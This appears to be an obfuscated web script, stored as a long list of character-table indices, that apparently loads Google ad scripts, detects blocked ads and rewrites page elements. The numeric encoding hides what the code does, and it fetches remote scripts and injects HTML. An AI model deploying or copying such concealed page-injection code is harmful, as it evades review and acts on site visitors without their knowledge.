,9,83,12,7,43,76,69,7,75,3,18,36,67,62,12,8,5,31,30,67,69,18,31,63,29,38,76,39,36,41,39,12,10,43,30,83,69,7,31,67,62,7,69,79,10,67,9,32,12,8,43,69,31,31,7,36,62,7,69,79,10,67,24,36,7,67,5,36,31,41,32,91,39,20,32,87,39,25,24,36,7,67,5,36,31,41,7,43,74,34,12,86,9,7,43,76,69,7,75,3,18,36,67,12,39,9,7,43,66,30,36,18,83,83,90,12,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,43,3,39,79,7,90,1,8,8,66,7,67,27,27,10,43,66,30,36,18,83,83,58,7,8,67,25,9,7,43,66,30,36,18,83,83,57,12,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,43,3,39,79,7,57,1,8,8,66,7,67,27,27,10,43,66,30,36,18,83,83,64,18,3,25,9,7,43,36,7,30,67,39,31,79,83,7,12,30,9,7,43,39,66,3,7,30,67,12,68,9,7,43,69,31,90,12,8,5,31,30,67,69,18,31,63,39,9,32,29,38,76,39,36,41,68,12,30,63,39,9,32,29,24,36,7,67,5,36,31,56,56,68,4,4,68,43,36,69,79,10,67,91,12,88,4,4,68,43,83,7,8,67,37,12,28,63,29,25,9,7,43,69,31,57,12,8,5,31,30,67,69,18,31,63,39,9,32,29,38,76,39,36,41,68,12,30,63,39,9,32,29,24,36,7,67,5,36,31,56,56,68,4,4,68,43,32,18,67,67,18,74,91,12,88,4,4,68,43,67,18,3,37,12,83,63,29,25,9,7,43,69,31,72,69,7,75,3,18,36,67,12,8,5,31,30,67,69,18,31,63,39,9,32,29,38,76,39,36,41,68,12,30,63,39,9,32,29,24,36,7,67,5,36,31,56,56,68,4,4,68,43,32,18,67,67,18,74,91,12,88,4,4,68,43,36,69,79,10,67,91,12,88,4,4,68,43,67,18,3,37,12,83,63,29,4,4,68,43,83,7,8,67,37,12,28,63,29,25,9,7,25,29,24,56,8,5,31,30,67,69,18,31,63,31,9,67,9,7,29,38,67,46,31,0,12,7,63,29,25,63,84,34,84,9,55,19,89,9,8,5,31,30,67,69,18,31,63,29,38,8,5,31,30,67,69,18,31,41,31,63,31,29,38,36,7,67,5,36,31,46,0,43,66,83,69,30,7,43,30,39,83,83,63,31,9,88,29,25,8,5,31,30,67,69,18,31,41,67,63,31,29,38,76,39,36,41,67,24,36,7,67,5,36,31,41,31,4,4,84,18,32,86,7,30,67,84,12,12,67,11,3,7,18,8,41,31,4,4,63,67,12,31,43,31,18,68,7,64,11,3,7,29,4,4,63,42,12,12,67,27,27,52,12,12,67,29,25,8,5,31,30,67,69,18,31,41,7,63,31,29,38,36,7,67,5,36,31,84,18,32,86,7,30,67,84,12,12,67,11,3,7,18,8,41,31,4,4,69,66,71,69,31,69,67,7,63,31,43,83,7,31,79,67,10,29,25,8,5,31,30,67,69,18,31,41,18,63,31,29,38,8,18,36,63,76,39,36,41,67,12,46,0,9,18,12,88,9,36,12,31,43,83,7,31,79,67,10,24,36,91,18,24,61,61,18,29,7,63,31,46,18,0,29,20,67,12,67,43,30,18,31,30,39,67,63,31,46,18,0,29,87,67,46,67,43,83,7,31,79,67,10,0,12,31,46,18,0,24,36,7,67,5,36,31,41,67,25,8,5,31,30,67,69,18,31,41,36,63,31,29,38,76,39,36,41,67,9,7,9,18,12,46,0,24,31,87,8,18,36,63,67,12,88,24,67,37,31,43,83,7,31,79,67,10,24,67,61,61,29,38,8,18,36,63,7,12,88,24,7,37,18,43,83,7,31,79,67,10,24,7,61,61,29,69,8,63,18,46,7,0,12,12,31,46,67,0,29,30,18,31,67,69,31,5,7,41,31,24,18,46,18,43,83,7,31,79,67,10,0,12,31,46,67,0,25,36,7,67,5,36,31,41,18,25,8,5,31,30,67,69,18,31,41,69,63,31,29,38,36,7,67,5,36,31,41,31,20,84,66,67,36,69,31,79,84,12,12,67,11,3,7,18,8,41,31,20,5,63,31,29,46,88,0,87,56,31,46,66,0,4,4,7,63,31,29,20,31,46,88,0,87,31,87,8,25,8,5,31,30,67,69,18,31,41,5,63,36,9,5,29,38,76,39,36,41,39,9,66,12,69,63,5,29,24,36,7,67,5,36,31,41,66,4,4,36,20,36,12,12,12,83,27,27,67,63,36,29,20,56,5,27,27,36,56,12,12,83,4,4,67,63,66,29,4,4,74,63,36,9,66,29,20,46,36,0,87,46,0,87,36,4,4,7,63,36,29,20,18,63,36,29,87,8,43,79,7,67,45,83,7,74,7,31,67,66,82,11,13,83,39,66,66,19,39,74,7,4,4,84,66,67,36,69,31,79,84,12,12,36,4,4,63,39,12,36,43,74,39,67,30,10,63,30,29,29,20,31,63,66,43,79,7,67,45,83,7,74,7,31,67,66,82,11,13,83,39,66,66,19,39,74,7,63,39,46,42,0,29,29,87,36,4,4,63,36,43,68,18,30,5,74,7,31,67,27,27,36,43,31,18,68,7,64,11,3,7,4,4,52,12,12,36,43,31,18,68,7,64,11,3,7,29,20,5,20,46,0,87,46,36,0,87,31,63,66,43,34,5,7,36,11,21,7,83,7,30,67,18,36,48,83,83,63,36,29,29,87,46,0,25,76,39,36,41,30,12,6,40,59,43,63,46,59,75,59,50,0,61,29,15,6,9,93,12,84,30,18,74,3,39,36,7,84,61,84,35,18,30,5,74,7,31,67,84,61,84,81,18,66,69,67,69,18,31,84,9,8,12,68,18,30,5,74,7,31,67,9,83,12,75,69,31,68,18,75,9,39,12,8,43,68,18,30,5,74,7,31,67,45,83,7,74,7,31,67,9,66,12,84,31,18,68,7,64,11,3,7,84,9,74,12,93,41,69,31,41,39,20,8,5,31,30,67,69,18,31,63,31,9,67,29,38,36,7,67,5,36,31,41,42,26,12,12,63,42,26,4,67,46,93,0,63,31,29,29,25,87,8,5,31,30,67,69,18,31,63,31,9,67,29,38,36,7,67,5,36,31,41,67,12,67,12,12,8,27,27,67,12,12,75,69,31,68,18,75,20,39,87,67,9,67,56,12,12,31,4,4,67,43,30,18,31,67,39,69,31,66,63,31,29,25,24,36,7,67,5,36,31,41,5,43,5,31,69,34,12,36,9,5,25,9,67,10,69,66,29,24,69,8,63,31,39,76,69,79,39,67,18,36,43,5,66,7,36,48,79,7,31,67,43,66,7,39,36,30,10,63,84,41,82,36,39,76,7,6,84,29,91,50,42,29,55,19,89,43,39,67,92,36,12,67,36,5,7,24,69,8,63,55,19,89,43,69,29,36,7,67,5,36,31,41,8,39,83,66,7,24,55,19,89,43,69,12,67,36,5,7,24,55,19,89,43,39,67,92,79,12,49,79,7,67,49,24,36,7,67,5,36,31,41,55,19,89,43,39,32,68,63,8,5,31,30,67,69,18,31,63,29,38,67,36,11,38,76,39,36,41,39,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,49,69,8,36,39,74,7,49,29,24,68,18,30,5,74,7,31,67,43,10,7,39,68,43,39,3,3,7,31,68,13,10,69,83,68,63,39,29,24,76,39,36,41,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,12,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,1,32,86,7,30,67,43,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,24,76,39,36,41,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,12,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,1,32,86,7,30,67,43,68,7,8,69,31,7,81,36,18,3,7,36,67,11,24,1,32,86,7,30,67,43,68,7,8,69,31,7,81,36,18,3,7,36,67,11,12,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,24,76,39,36,41,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,19,18,68,7,43,3,36,18,67,18,67,11,3,7,9,84,69,31,66,7,36,67,82,7,8,18,36,7,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,75,69,31,68,18,75,43,19,18,68,7,43,3,36,18,67,18,67,11,3,7,9,84,69,31,66,7,36,67,82,7,8,18,36,7,84,9,39,3,3,29,24,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,35,18,30,5,74,7,31,67,43,3,36,18,67,18,67,11,3,7,9,84,32,18,68,11,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,1,32,86,7,30,67,43,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,68,18,30,5,74,7,31,67,9,49,32,18,68,11,49,9,39,3,3,29,24,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,45,83,7,74,7,31,67,43,3,36,18,67,18,67,11,3,7,9,84,69,31,31,7,36,62,64,85,58,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,75,69,31,68,18,75,43,45,83,7,74,7,31,67,43,3,36,18,67,18,67,11,3,7,9,84,69,31,31,7,36,62,64,85,58,84,9,39,3,3,29,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,68,18,30,5,74,7,31,67,43,32,18,68,11,9,84,69,31,31,7,36,62,64,85,58,84,9,39,3,3,29,24,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,45,83,7,74,7,31,67,43,3,36,18,67,18,67,11,3,7,9,84,18,5,67,7,36,62,64,85,58,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,75,69,31,68,18,75,43,45,83,7,74,7,31,67,43,3,36,18,67,18,67,11,3,7,9,84,18,5,67,7,36,62,64,85,58,84,9,39,3,3,29,24,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,45,83,7,74,7,31,67,43,3,36,18,67,18,67,11,3,7,9,84,79,7,67,45,83,7,74,7,31,67,66,82,11,64,39,79,19,39,74,7,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,68,18,30,5,74,7,31,67,9,84,79,7,67,45,83,7,74,7,31,67,66,82,11,64,39,79,19,39,74,7,84,9,39,3,3,29,24,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,43,85,39,67,10,9,84,36,39,31,68,18,74,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,75,69,31,68,18,75,43,85,39,67,10,9,84,36,39,31,68,18,74,84,9,39,3,3,29,24,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,9,84,66,7,67,64,69,74,7,18,5,67,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,75,69,31,68,18,75,9,84,66,7,67,64,69,74,7,18,5,67,84,9,39,3,3,29,24,39,3,3,12,79,7,67,1,75,31,81,36,18,3,7,36,67,11,35,7,66,30,36,69,3,67,18,36,63,39,43,30,18,31,67,7,31,67,89,69,31,68,18,75,9,84,39,83,7,36,67,84,29,24,39,3,3,43,30,18,31,8,69,79,5,36,39,32,83,7,12,8,39,83,66,7,24,18,32,86,7,30,67,68,7,8,69,31,7,81,36,18,3,7,36,67,11,63,75,69,31,68,18,75,9,84,39,83,7,36,67,84,9,39,3,3,29,24,39,43,36,7,74,18,76,7,63,29,24,25,30,39,67,30,10,63,7,29,38,25,55,19,89,43,8,63,55,19,89,43,8,83,29,24,55,19,89,43,8,30,63,29,24,55,19,89,43,74,8,63,29,24,75,69,31,68,18,75,43,66,7,67,64,69,74,7,18,5,67,63,8,5,31,30,67,69,18,31,63,29,38,55,19,89,43,8,63,55,19,89,43,8,83,29,24,25,9,42,47,88,88,29,24,55,19,89,43,31,18,75,63,55,19,89,43,5,36,63,55,19,89,43,5,29,9,68,18,30,5,74,7,31,67,43,34,5,7,36,11,21,7,83,7,30,67,18,36,48,83,83,63,84,10,67,74,83,84,29,46,88,0,29,24,36,7,67,5,36,31,41,67,36,5,7,24,25,29,24,25,25,63,29,9,39,32,68,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,8,29,38,69,8,63,55,19,89,43,39,67,92,36,29,38,55,19,89,43,39,67,92,69,12,49,55,74,49,61,49,39,79,7,49,24,76,39,36,41,66,69,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,69,74,79,84,29,24,66,69,43,30,36,18,66,66,1,36,69,79,69,31,12,84,48,31,18,31,11,74,18,5,66,84,24,66,69,43,18,31,7,36,36,18,36,12,8,5,31,30,67,69,18,31,63,92,66,69,29,38,69,8,63,55,19,89,43,66,31,12,12,88,29,38,55,19,89,43,66,31,12,42,24,55,19,89,43,39,67,92,68,12,49,35,39,49,61,49,67,39,49,24,36,7,67,5,36,31,41,8,63,29,24,25,25,24,66,69,43,18,31,83,18,39,68,12,8,5,31,30,67,69,18,31,63,92,66,69,29,38,69,8,63,55,19,89,43,66,31,12,12,88,29,38,55,19,89,43,39,67,92,36,12,8,39,83,66,7,24,36,7,67,5,36,31,24,25,25,24,66,69,43,66,36,30,12,84,6,6,84,61,55,19,89,43,39,67,92,68,18,61,84,6,84,61,55,19,89,43,39,67,92,69,74,24,25,8,5,31,30,67,69,18,31,41,69,66,63,7,29,38,69,8,63,55,19,89,43,66,31,12,12,88,29,38,55,19,89,43,66,31,12,42,24,55,19,89,43,39,67,92,68,12,49,35,39,49,61,49,67,39,49,24,36,7,67,5,36,31,41,8,63,29,24,25,25,76,39,36,41,66,69,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,66,30,36,69,3,67,84,29,24,66,69,43,18,31,7,36,36,18,36,12,69,66,24,66,69,43,66,36,30,12,84,6,6,3,39,79,7,39,68,78,43,79,18,18,79,83,7,66,11,31,68,69,30,39,67,69,18,31,43,30,18,74,6,3,39,79,7,39,68,6,86,66,6,39,68,66,32,11,79,18,18,79,83,7,43,86,66,84,24,68,18,30,5,74,7,31,67,43,32,18,68,11,43,39,3,3,7,31,68,13,10,69,83,68,63,66,69,29,24,76,39,36,41,66,69,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,69,74,79,84,29,24,66,69,43,18,31,83,18,39,68,12,69,66,24,66,69,43,66,36,30,12,49,10,67,67,3,66,87,6,6,75,75,75,43,79,18,18,79,83,7,39,3,69,66,43,30,18,74,6,79,7,31,7,36,39,67,7,92,78,88,17,49,24,76,39,36,41,66,69,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,66,30,36,69,3,67,84,29,24,66,69,43,18,31,7,36,36,18,36,12,69,66,24,66,69,43,18,31,83,18,39,68,12,8,5,31,30,67,69,18,31,63,92,66,69,29,38,69,8,63,67,11,3,7,18,8,63,92,92,39,29,12,12,49,5,31,68,7,8,69,31,7,68,49,29,38,36,7,67,5,36,31,41,69,66,63,92,66,69,29,24,25,25,24,66,69,43,66,36,30,12,84,6,6,84,61,55,19,89,43,39,67,92,68,18,61,84,6,84,61,55,19,89,43,39,67,92,86,66,24,68,18,30,5,74,7,31,67,43,32,18,68,11,43,39,3,3,7,31,68,13,10,69,83,68,63,66,69,29,24,25,25,63,29,9,36,30,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,39,29,38,36,7,67,5,36,31,41,39,46,85,39,67,10,43,8,83,18,18,36,63,85,39,67,10,43,36,39,31,68,18,74,63,29,2,39,43,83,7,31,79,67,10,29,0,24,25,25,63,29,9,36,34,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,29,38,76,39,36,41,66,39,12,46,0,24,76,39,36,41,75,30,12,85,39,67,10,43,8,83,18,18,36,63,85,39,67,10,43,36,39,31,68,18,74,63,29,2,42,78,61,42,29,24,8,18,36,63,76,39,36,41,69,12,88,24,69,37,75,30,24,69,61,61,29,38,66,39,46,69,0,12,55,19,89,43,36,66,63,46,42,9,42,44,0,29,24,66,39,46,69,0,12,66,39,46,69,0,43,30,10,39,36,48,67,63,88,29,43,67,18,23,3,3,7,36,13,39,66,7,63,29,61,66,39,46,69,0,43,66,5,32,66,67,36,63,42,29,24,25,24,36,7,67,5,36,31,41,66,39,43,86,18,69,31,63,49,50,49,29,24,25,25,63,29,9,36,66,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,39,29,38,76,39,36,41,36,12,84,84,9,30,12,84,39,32,30,68,7,8,79,10,69,86,28,83,31,18,3,34,36,66,67,5,75,88,42,78,44,17,47,26,22,77,52,84,24,76,39,36,41,83,12,47,9,10,12,42,78,24,69,8,63,39,56,12,5,31,68,7,8,69,31,7,68,29,38,69,8,63,39,43,83,7,31,79,67,10,91,12,42,29,38,76,39,36,41,83,12,3,39,36,66,7,55,31,67,63,39,46,88,0,29,9,10,12,3,39,36,66,7,55,31,67,63,39,46,88,0,29,24,25,69,8,63,39,43,83,7,31,79,67,10,91,12,78,29,38,76,39,36,41,10,12,3,39,36,66,7,55,31,67,63,39,46,42,0,29,24,25,69,8,63,39,43,83,7,31,79,67,10,12,12,44,29,38,30,12,39,46,78,0,24,25,25,76,39,36,41,83,7,12,85,39,67,10,43,8,83,18,18,36,63,85,39,67,10,43,36,39,31,68,18,74,63,29,2,63,10,50,83,61,42,29,29,61,83,24,8,18,36,63,69,12,88,24,69,37,83,7,24,69,61,61,29,36,61,12,30,43,30,10,39,36,48,67,63,85,39,67,10,43,8,83,18,18,36,63,85,39,67,10,43,36,39,31,68,18,74,63,29,2,30,43,83,7,31,79,67,10,29,29,24,36,7,67,5,36,31,41,36,24,25,25,63,29,9,3,39,68,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,76,9,39,29,38,76,12,21,67,36,69,31,79,63,76,29,24,69,8,63,39,56,12,5,31,68,7,8,69,31,7,68,29,38,83,12,3,39,36,66,7,55,31,67,63,39,46,88,0,29,24,76,12,63,31,7,75,41,48,36,36,39,11,63,83,29,43,86,18,69,31,63,49,88,49,29,61,76,29,43,66,83,69,30,7,63,50,83,29,24,25,36,7,67,5,36,31,41,76,24,25,25,63,29,9,5,36,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,5,9,76,29,38,76,39,36,41,36,93,12,6,59,46,46,39,50,51,48,50,53,88,50,52,87,9,50,0,61,59,0,6,79,24,76,39,36,41,36,12,5,43,74,39,67,30,10,63,36,93,29,24,69,8,63,36,56,12,31,5,83,83,29,38,8,18,36,63,76,39,36,41,69,12,88,24,69,37,36,43,83,7,31,79,67,10,24,69,61,61,29,38,76,39,36,41,31,12,36,46,69,0,43,36,7,3,83,39,30,7,63,49,46,49,9,49,49,29,43,36,7,3,83,39,30,7,63,49,0,49,9,49,49,29,24,76,39,36,41,67,12,31,43,66,3,83,69,67,63,49,87,49,29,24,76,39,36,41,28,7,11,12,67,46,88,0,24,76,39,36,41,39,36,79,66,12,67,46,42,0,24,69,8,63,39,36,79,66,56,12,5,31,68,7,8,69,31,7,68,29,39,36,79,66,12,39,36,79,66,43,66,3,83,69,67,63,49,9,49,29,24,76,39,36,41,76,39,83,5,7,12,36,46,69,0,24,69,8,63,28,7,11,12,12,49,36,49,29,76,39,36,41,76,39,83,5,7,12,55,19,89,43,36,66,63,39,36,79,66,29,24,69,8,63,28,7,11,12,12,49,30,49,29,76,39,36,41,76,39,83,5,7,12,55,19,89,43,36,30,63,39,36,79,66,29,24,69,8,63,28,7,11,12,12,49,34,49,29,76,39,36,41,76,39,83,5,7,12,55,19,89,43,36,34,63,29,24,69,8,63,28,7,11,12,12,49,69,49,29,76,39,36,41,76,39,83,5,7,12,55,19,89,43,3,39,68,63,76,46,49,69,49,0,9,39,36,79,66,29,24,69,8,63,28,7,11,12,12,49,3,49,29,76,39,36,41,76,39,83,5,7,12,55,19,89,43,3,39,68,63,76,46,49,3,49,0,9,39,36,79,66,29,24,69,8,63,28,7,11,12,12,49,79,49,29,76,39,36,41,76,39,83,5,7,12,55,19,89,43,3,39,68,63,76,46,49,79,49,0,9,39,36,79,66,29,24,69,8,63,28,7,11,12,12,49,75,49,29,76,39,36,41,76,39,83,5,7,12,55,19,89,43,3,39,68,63,76,46,49,75,49,0,9,39,36,79,66,29,24,5,12,5,43,36,7,3,83,39,30,7,63,36,46,69,0,9,76,39,83,5,7,29,24,25,25,36,7,67,5,36,31,41,5,24,25,25,63,29,9,8,30,87,8,5,31,30,67,69,18,31,63,29,38,69,8,63,55,19,89,43,30,8,29,38,76,39,36,41,7,66,12,68,18,30,5,74,7,31,67,43,34,5,7,36,11,21,7,83,7,30,67,18,36,48,83,83,63,84,69,74,79,46,66,36,30,2,12,49,75,3,84,61,84,7,31,79,69,31,7,84,61,84,43,31,7,67,84,61,84,68,31,39,84,61,84,50,84,61,84,30,68,31,84,61,84,43,30,18,74,49,0,84,29,24,8,18,36,63,76,39,36,41,93,12,88,24,93,37,7,66,43,83,7,31,79,67,10,24,93,61,61,29,38,7,66,46,93,0,43,18,5,67,7,36,62,64,85,58,12,7,66,46,93,0,43,18,5,67,7,36,62,64,85,58,43,36,7,3,83,39,30,7,63,6,46,39,50,51,88,50,52,0,61,59,43,75,3,7,31,79,69,31,7,59,43,31,7,67,63,20,87,29,68,31,39,50,63,20,87,29,30,68,31,59,43,30,18,74,6,79,69,9,75,69,31,68,18,75,43,83,18,30,39,67,69,18,31,43,10,18,66,67,31,39,74,7,29,43,36,7,3,83,39,30,7,63,49,68,69,66,3,83,39,11,87,41,31,18,31,7,41,56,69,74,3,18,36,67,39,31,67,24,49,9,49,49,29,24,25,25,25,9,74,8,87,8,5,31,30,67,69,18,31,63,29,38,25,9,8,87,8,5,31,30,67,69,18,31,63,8,83,29,38,8,18,36,63,76,39,36,41,11,12,88,24,11,37,8,83,43,83,7,31,79,67,10,24,11,61,61,29,38,76,39,36,41,28,12,8,83,46,11,0,24,76,39,36,41,7,66,12,68,18,30,5,74,7,31,67,43,34,5,7,36,11,21,7,83,7,30,67,18,36,48,83,83,63,28,46,49,3,39,67,67,7,36,31,49,0,29,24,8,18,36,63,76,39,36,41,93,12,88,24,93,37,7,66,43,83,7,31,79,67,10,24,93,61,61,29,38,69,8,63,28,46,49,39,30,67,69,18,31,49,0,12,12,49,69,31,86,7,30,67,49,29,38,69,8,63,28,46,49,3,18,66,69,67,69,18,31,49,0,12,12,49,32,7,8,18,36,7,49,29,38,76,39,36,41,31,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,68,69,76,84,29,24,31,43,69,31,31,7,36,62,64,85,58,12,28,46,49,31,7,75,62,67,74,83,49,0,24,7,66,46,93,0,43,3,39,36,7,31,67,19,18,68,7,43,69,31,66,7,36,67,82,7,8,18,36,7,63,31,9,7,66,46,93,0,29,24,31,43,18,5,67,7,36,62,64,85,58,12,31,43,69,31,31,7,36,62,64,85,58,24,25,7,83,66,7,41,69,8,63,28,46,49,3,18,66,69,67,69,18,31,49,0,12,12,49,39,8,67,7,36,49,29,38,76,39,36,41,31,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,68,69,76,84,29,24,31,43,69,31,31,7,36,62,64,85,58,12,28,46,49,31,7,75,62,67,74,83,49,0,24,7,66,46,93,0,43,3,39,36,7,31,67,19,18,68,7,43,69,31,66,7,36,67,82,7,8,18,36,7,63,31,9,7,66,46,93,0,43,31,7,93,67,21,69,32,83,69,31,79,29,24,31,43,18,5,67,7,36,62,64,85,58,12,31,43,69,31,31,7,36,62,64,85,58,24,25,25,25,25,55,19,89,43,39,67,92,8,12,49,68,36,39,75,49,24,25,9,83,39,67,7,36,87,8,5,31,30,67,69,18,31,63,29,38,76,39,36,41,7,76,7,31,67,58,69,66,67,7,31,7,36,21,5,3,3,18,36,67,7,68,12,75,69,31,68,18,75,43,39,68,68,45,76,7,31,67,58,69,66,67,7,31,7,36,24,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,18,29,38,76,39,36,41,18,32,86,12,55,19,89,43,34,63,18,43,3,39,36,7,31,67,9,68,18,30,5,74,7,31,67,43,32,18,68,11,29,46,88,0,24,69,8,63,18,32,86,12,12,5,31,68,7,8,69,31,7,68,29,38,36,7,67,5,36,31,41,8,39,83,66,7,24,25,55,19,89,43,66,30,39,31,63,18,29,24,69,8,63,7,76,7,31,67,58,69,66,67,7,31,7,36,21,5,3,3,18,36,67,7,68,29,38,18,32,86,43,39,68,68,45,76,7,31,67,58,69,66,67,7,31,7,36,63,49,35,1,85,19,18,68,7,55,31,66,7,36,67,7,68,49,9,55,19,89,43,66,30,39,31,9,8,39,83,66,7,29,24,25,7,83,66,7,38,75,69,31,68,18,75,43,66,7,67,64,69,74,7,18,5,67,63,8,5,31,30,67,69,18,31,63,29,38,55,19,89,43,83,39,67,7,36,63,18,29,24,25,9,47,88,88,29,24,25,25,25,63,29,9,66,30,39,31,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,18,29,38,76,39,36,41,39,12,55,19,89,43,34,63,18,43,30,10,69,83,68,9,55,19,89,43,34,63,18,43,3,39,36,7,31,67,29,46,88,0,9,68,18,30,5,74,7,31,67,43,32,18,68,11,29,24,8,18,36,63,76,39,36,41,3,12,88,24,3,37,39,43,83,7,31,79,67,10,24,3,61,61,29,38,69,8,63,55,19,89,43,30,83,46,3,0,12,12,5,31,68,7,8,69,31,7,68,29,38,55,19,89,43,30,83,46,3,0,12,39,46,3,0,24,55,19,89,43,31,18,75,63,55,19,89,43,5,36,63,55,19,89,43,5,29,9,39,46,3,0,29,24,25,25,25,25,63,29,9,31,18,75,87,8,5,31,30,67,69,18,31,63,29,38,36,7,67,5,36,31,41,8,5,31,30,67,69,18,31,63,5,36,83,9,3,39,36,7,31,67,29,38,69,8,63,55,19,89,43,5,30,56,12,8,39,83,66,7,29,38,55,19,89,43,30,18,83,83,7,30,67,69,18,31,63,55,19,89,43,5,30,9,3,39,36,7,31,67,29,24,55,19,89,43,5,30,12,8,39,83,66,7,24,36,7,67,5,36,31,24,25,76,39,36,41,69,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,69,74,79,84,29,24,69,43,30,36,18,66,66,1,36,69,79,69,31,12,84,48,31,18,31,11,74,18,5,66,84,24,69,43,18,31,83,18,39,68,12,8,5,31,30,67,69,18,31,63,29,38,55,19,89,43,30,61,61,24,76,39,36,41,30,12,68,18,30,5,74,7,31,67,43,30,36,7,39,67,7,45,83,7,74,7,31,67,63,84,30,39,31,76,39,66,84,29,24,76,39,36,41,67,12,30,43,79,7,67,13,18,31,67,7,93,67,63,84,78,68,84,29,24,76,39,36,41,75,12,69,43,75,69,68,67,10,24,76,39,36,41,10,12,69,43,10,7,69,79,10,67,24,76,39,36,41,74,12,49,8,36,18,74,13,10,39,36,13,18,68,7,49,24,30,43,66,67,11,83,7,43,75,69,68,67,10,12,30,43,75,69,68,67,10,12,75,24,30,43,66,67,11,83,7,43,10,7,69,79,10,67,12,30,43,10,7,69,79,10,67,12,10,24,67,43,79,83,18,32,39,83,48,83,3,10,39,12,42,43,88,24,67,43,79,83,18,32,39,83,13,18,74,3,18,66,69,67,7,1,3,7,36,39,67,69,18,31,12,49,30,18,3,11,49,24,67,46,55,19,89,43,39,67,92,8,61,55,19,89,43,39,67,92,69,0,63,69,9,88,9,88,29,24,76,39,36,41,32,12,55,19,89,43,3,78,17,63,67,46,55,19,89,43,74,63,29,0,63,88,9,88,9,75,9,10,29,43,68,39,67,39,29,24,76,39,36,41,66,12,84,84,24,76,39,36,41,76,12,46,84,41,84,9,84,56,84,9,84,59,84,84,9,84,80,84,9,84,15,84,9,84,33,84,9,84,4,84,9,84,49,84,9,84,63,84,9,84,29,84,9,84,2,84,9,84,61,84,9,84,9,84,9,84,50,84,9,84,43,84,9,84,6,84,9,84,88,84,9,84,42,84,9,84,78,84,9,84,44,84,9,84,17,84,9,84,47,84,9,84,26,84,9,84,22,84,9,84,77,84,9,84,52,84,9,84,87,84,9,84,24,84,9,84,37,84,9,84,12,84,9,84,91,84,9,84,20,84,9,84,73,84,9,84,48,84,9,84,82,84,9,84,13,84,9,84,35,84,9,84,45,84,9,84,71,84,9,84,16,84,9,84,62,84,9,84,55,84,9,84,54,84,9,84,65,84,9